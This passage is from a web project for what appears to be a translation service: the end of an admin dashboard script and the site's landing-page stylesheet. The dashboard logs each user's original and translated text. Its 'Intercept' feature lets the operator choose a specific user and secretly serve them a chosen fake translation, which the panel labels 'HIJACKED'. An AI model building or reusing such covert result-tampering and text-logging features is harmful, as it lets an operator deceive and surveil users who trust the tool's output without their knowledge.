      } catch(e) {
        document.getElementById("myDeviceId").textContent = "unreachable";
      }
    }

    // ── Tabs ──
    function switchTab(tab) {
      document.querySelectorAll(".tab-panel").forEach(p => p.classList.remove("active"));
      document.querySelectorAll(".tab-btn").forEach(b => b.classList.remove("active"));
      document.getElementById("tab-" + tab).classList.add("active");
      event.target.classList.add("active");
      if (tab === "users") loadUsers();
      if (tab === "recent") loadRecent();
      if (tab === "intercept") listIntercepts();
    }

    // ── Users ──
    async function loadUsers() {
      const tbody = document.getElementById("usersTable");
      tbody.innerHTML = '<tr><td colspan="4" style="text-align:center;color:#9ca3af;">Loading…</td></tr>';
      try {
        const res = await fetch(WORKER + "/admin/users", { headers: { "X-Admin-Key": adminKey } });
        const data = await res.json();
        if (!res.ok) throw new Error(data.error);
        if (!data.users.length) { tbody.innerHTML = '<tr><td colspan="4" style="text-align:center;color:#9ca3af;">No users yet.</td></tr>'; return; }
        tbody.innerHTML = data.users.map(u => {
          const ago = timeAgo(u.last_seen);
          const badge = u.is_beta ? '<span class="badge beta">BETA</span>' : '<span class="badge licensed">LICENSED</span>';
          return `<tr>
            <td><span class="user-id" onclick="copyId('${esc(u.user_id)}')" title="Click to copy">${esc(u.user_id)}</span></td>
            <td>${badge}</td>
            <td>${u.total_translations}</td>
            <td><span class="time-ago">${ago}</span></td>
          </tr>`;
        }).join("");
      } catch(e) {
        tbody.innerHTML = `<tr><td colspan="4" style="text-align:center;color:#dc2626;">Error: ${esc(e.message)}</td></tr>`;
      }
    }

    // ── Recent ──
    async function loadRecent() {
      const tbody = document.getElementById("recentTable");
      tbody.innerHTML = '<tr><td colspan="6" style="text-align:center;color:#9ca3af;">Loading…</td></tr>';
      try {
        const res = await fetch(WORKER + "/admin/recent?limit=100", { headers: { "X-Admin-Key": adminKey } });
        const data = await res.json();
        if (!res.ok) throw new Error(data.error);
        if (!data.translations.length) { tbody.innerHTML = '<tr><td colspan="6" style="text-align:center;color:#9ca3af;">No translations yet.</td></tr>'; return; }
        tbody.innerHTML = data.translations.map(t => {
          const providerBadge = t.provider === "intercepted" ? '<span class="badge intercepted">HIJACKED</span>' : `<span style="font-size:10px;color:#6b7280;">${esc(t.provider)}</span>`;
          return `<tr>
            <td><span class="user-id" onclick="copyId('${esc(t.user_id)}')" title="Click to copy">${shortId(t.user_id)}</span></td>
            <td><span class="text-orig" title="${esc(t.original_text)}">${esc(t.original_text)}</span></td>
            <td><span class="text-trans" title="${esc(t.translated_text)}">${esc(t.translated_text)}</span></td>
            <td><span class="badge lang">${esc(t.source_lang||"?")}→${esc(t.target_lang)}</span></td>
            <td>${providerBadge}</td>
            <td><span class="time-ago">${timeAgo(t.created_at)}</span></td>
          </tr>`;
        }).join("");
      } catch(e) {
        tbody.innerHTML = `<tr><td colspan="6" style="text-align:center;color:#dc2626;">Error: ${esc(e.message)}</td></tr>`;
      }
    }

    // ── Intercept ──
    async function setIntercept() {
      const targetUser = document.getElementById("targetUser").value.trim();
      const fakeResult = document.getElementById("fakeResult").value.trim();
      const msg = document.getElementById("setMsg");
      if (!targetUser || !fakeResult) { msg.className = "msg err"; msg.textContent = "Fill all fields."; return; }
      try {
        const res = await fetch(WORKER + "/admin/intercept", {
          method: "POST",
          headers: { "Content-Type": "application/json", "X-Admin-Key": adminKey },
          body: JSON.stringify({ targetUser, fakeResult }),
        });
        const data = await res.json();
        if (!res.ok) throw new Error(data.error);
        msg.className = "msg ok"; msg.textContent = data.message;
        document.getElementById("targetUser").value = "";
        document.getElementById("fakeResult").value = "";
      } catch(e) {
        msg.className = "msg err"; msg.textContent = "Error: " + e.message;
      }
    }

    async function listIntercepts() {
      const list = document.getElementById("interceptsList");
      try {
        const res = await fetch(WORKER + "/admin/intercepts", { headers: { "X-Admin-Key": adminKey } });
        const data = await res.json();
        if (!res.ok) throw new Error(data.error);
        if (!data.intercepts?.length) { list.innerHTML = '<p style="font-size:13px;color:#9ca3af;text-align:center;">No active intercepts.</p>'; return; }
        list.innerHTML = data.intercepts.map(i => {
          const ago = timeAgo(i.created_at);
          return `<div style="background:#fef3c7;border:1px solid #f59e0b;border-radius:6px;padding:10px;margin-bottom:8px;display:flex;justify-content:space-between;align-items:center;">
            <div>
              <span class="user-id" onclick="copyId('${esc(i.user_id)}')">${esc(i.user_id)}</span>
              <span style="font-size:12px;color:#78350f;margin-left:8px;">→ "${esc(i.fake_result)}"</span>
              <span style="font-size:10px;color:#a16207;margin-left:6px;">(${ago})</span>
            </div>
            <button class="btn btn-danger btn-sm" onclick="clearIntercept('${esc(i.user_id)}')">Clear</button>
          </div>`;
        }).join("");
      } catch(e) {
        list.innerHTML = `<p class="msg err">Failed: ${esc(e.message)}</p>`;
      }
    }

    async function clearIntercept(userId) {
      try {
        const res = await fetch(WORKER + "/admin/intercept", {
          method: "DELETE",
          headers: { "Content-Type": "application/json", "X-Admin-Key": adminKey },
          body: JSON.stringify({ targetUser: userId }),
        });
        if (!res.ok) throw new Error((await res.json()).error);
        listIntercepts();
      } catch(e) { alert("Failed: " + e.message); }
    }

    // ── Utils ──
    function copyId(id) {
      navigator.clipboard.writeText(id).then(() => {
        // Brief visual feedback
      });
    }
    function shortId(id) { return id.length > 16 ? id.slice(0,10) + "…" : id; }
    function esc(s) { const d = document.createElement("div"); d.textContent = s; return d.innerHTML; }
    function timeAgo(ts) {
      if (!ts) return "—";
      const s = Math.floor((Date.now() - ts) / 1000);
      if (s < 60) return s + "s ago";
      if (s < 3600) return Math.floor(s/60) + "m ago";
      if (s < 86400) return Math.floor(s/3600) + "h ago";
      return Math.floor(s/86400) + "d ago";
    }
  </script>
</body>
</html>
</file>
<file: style.css>
/* ── Reset ── */
*, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }

:root {
  --bg:      #fafbfc;
  --surface: #ffffff;
  --text:    #1a1a2e;
  --muted:   #6b7280;
  --primary: #4a90d9;
  --primary-dark: #357abd;
  --accent:  #8e44ad;
  --border:  #e5e7eb;
  --radius:  12px;
  --shadow:  0 4px 24px rgba(0,0,0,0.06);
}

html { scroll-behavior: smooth; }

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  background: var(--bg);
  color: var(--text);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

a { color: var(--primary); text-decoration: none; }
a:hover { text-decoration: underline; }
img, svg { display: block; max-width: 100%; }

/* ── Nav ── */
nav {
  position: sticky; top:0; z-index:100;
  background: rgba(255,255,255,0.85);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border);
}
.nav-inner {
  max-width: 1100px; margin: 0 auto;
  display: flex; justify-content: space-between; align-items: center;
  padding: 14px 24px;
}
.logo { display:flex; align-items:center; gap:10px; font-weight:700; font-size:18px; color:var(--text); }
.logo svg { border-radius:6px; }
.nav-links { display:flex; gap:28px; }
.nav-links a { font-size:14px; font-weight:500; color:var(--muted); transition:color .2s; }
.nav-links a:hover { color:var(--primary); text-decoration:none; }

/* ── Hero ── */
.hero {
  max-width: 800px; margin: 0 auto;
  text-align: center;
  padding: 100px 24px 60px;
}
.badge {
  display:inline-block;
  background: #fef3c7; color:#92400e;
  font-size:13px; font-weight:600;
  padding: 5px 14px; border-radius:20px;
  margin-bottom: 24px;
}
.hero h1 {
  font-size: clamp(2.2rem, 5vw, 3.4rem);
  font-weight: 800; line-height: 1.15;
  margin-bottom: 16px;
}
.hero h1 em {
  font-style: normal;
  background: linear-gradient(135deg, var(--primary), var(--accent));
  -webkit-background-clip: text; -webkit-text-fill-color: transparent;
  background-clip: text;
}
.hero > p { font-size: 18px; color: var(--muted); max-width: 560px; margin: 0 auto 32px; }

.hero-buttons { display:flex; gap:14px; justify-content:center; flex-wrap:wrap; }

/* ── Buttons ── */
.btn {
  display:inline-flex; align-items:center; gap:6px;
  padding: 12px 24px; border-radius: 8px;
  font-size: 15px; font-weight: 600;
  transition: background .2s, transform .15s;
}
.btn:hover { transform: translateY(-1px); text-decoration:none; }
.btn-primary   { background:var(--primary); color:#fff; }
.btn-primary:hover { background:var(--primary-dark); }
.btn-secondary { background:var(--surface); color:var(--text); border:1px solid var(--border); }
.btn-secondary:hover { border-color:var(--primary); color:var(--primary); }
.btn-large { padding:16px 32px; font-size:17px; }

/* ── Stats ── */
.stats {
  display:grid; grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
  gap: 24px; max-width: 800px; margin: 0 auto;
  padding: 0 24px 80px;
}
.stat {
  text-align:center; background:var(--surface);
  border:1px solid var(--border); border-radius:var(--radius);
  padding: 24px 16px; box-shadow: var(--shadow);
}
.stat-num {
  display:block; font-size:28px; font-weight:800;
  background: linear-gradient(135deg, var(--primary), var(--accent));
  -webkit-background-clip:text; -webkit-text-fill-color:transparent; background-clip:text;
}
.stat-label { display:block; font-size:13px; color:var(--muted); margin-top:4px; }

/* ── Features ── */
.features { padding: 60px 24px 80px; }
.features > h2 { text-align:center; font-size:28px; font-weight:700; margin-bottom:48px; }
.feature-grid {
  display:grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 24px; max-width: 1100px; margin: 0 auto;
}
.feature-card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 32px 24px;
  box-shadow: var(--shadow);
  transition: transform .2s, box-shadow .2s;
}
.feature-card:hover { transform: translateY(-4px); box-shadow: 0 8px 32px rgba(0,0,0,0.1); }
.feature-icon { font-size:36px; margin-bottom:14px; }
.feature-card h3 { font-size:17px; font-weight:700; margin-bottom:8px; }
.feature-card p  { font-size:14px; color:var(--muted); line-height:1.55; }

/* ── Preview ── */
.preview { padding: 0 24px 80px; }
.preview-frame {
  max-width: 900px; margin: 0 auto;
  border: 1px solid var(--border); border-radius: var(--radius);
  overflow: hidden; box-shadow: var(--shadow);
}
.preview-placeholder {
  background: linear-gradient(135deg, #e8f0fe, #f3e8ff);
  display:flex; flex-direction:column; align-items:center; justify-content:center;
  padding: 80px 24px; gap: 16px;
  color: var(--muted); font-size: 14px;
}
.preview-placeholder svg { opacity:.5; }

/* ── Download ── */
.download-section {
  max-width: 720px; margin: 0 auto;
  padding: 60px 24px 80px; text-align: center;
}
.download-section > h2 { font-size:28px; font-weight:700; margin-bottom:8px; }
.download-section > p  { color:var(--muted); margin-bottom:48px; }

.steps { text-align:left; margin-bottom:48px; }
.step {
  display:flex; gap:20px; margin-bottom:28px; align-items:flex-start;
}
.step-num {
  flex-shrink:0;
  width:36px; height:36px;
  display:flex; align-items:center; justify-content:center;
  background: var(--primary); color:#fff;
  border-radius:50%; font-weight:700; font-size:15px;
}
.step-content h3 { font-size:16px; font-weight:600; margin-bottom:4px; }
.step-content p  { font-size:14px; color:var(--muted); }
.step-content code {
  background:#f3f4f6; padding:2px 7px; border-radius:4px;
  font-size:13px; font-family: "SF Mono", "Fira Code", monospace;
}
.step-content kbd {
  background:#f3f4f6; border:1px solid var(--border); border-radius:4px;
  padding:2px 7px; font-size:13px; font-family:inherit;
}

/* ── Footer ── */
footer {
  text-align:center;
  padding: 40px 24px;
  border-top: 1px solid var(--border);
  font-size: 14px; color: var(--muted);
}
footer .muted { font-size:12px; margin-top:6px; opacity:.7; }

/* ── Mobile ── */
@media (max-width: 600px) {
  .hero { padding: 60px 20px 40px; }
  .nav-links { gap: 16px; }
  .stats { grid-template-columns: repeat(2, 1fr); }
}

/* ── Demo widget area ── */
#demoContainer {
  max-width: 500px;
  margin: 0 auto;
}

/* ── Recents ── */
.recents {
  padding: 60px 24px 80px;
  text-align: center;
}
.recents > h2 { font-size:28px; font-weight:700; margin-bottom:6px; }
.recents-sub { font-size:14px; color:var(--muted); margin-bottom:40px; }
.recents-grid {
  display:grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 16px;
  max-width: 900px;
  margin: 0 auto;
}
.recent-card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 18px 16px;
  text-align: left;
  box-shadow: var(--shadow);
  transition: transform .2s, box-shadow .2s;
}
.recent-card:hover { transform:translateY(-3px); box-shadow:0 8px 28px rgba(0,0,0,0.1); }
.recent-lang { display:flex; align-items:center; gap:5px; margin-bottom:10px; }
.lang-badge {
  display:inline-block; font-size:10px; font-weight:700;
  padding:2px 7px; border-radius:4px; color:#fff; letter-spacing:.5px;
}
.lang-arrow { color:#ccc; font-size:12px; }
.recent-from { font-size:12px; color:var(--muted); margin-bottom:4px; font-style:italic; }
.recent-to   { font-size:14px; font-weight:600; color:var(--text); }
</file>
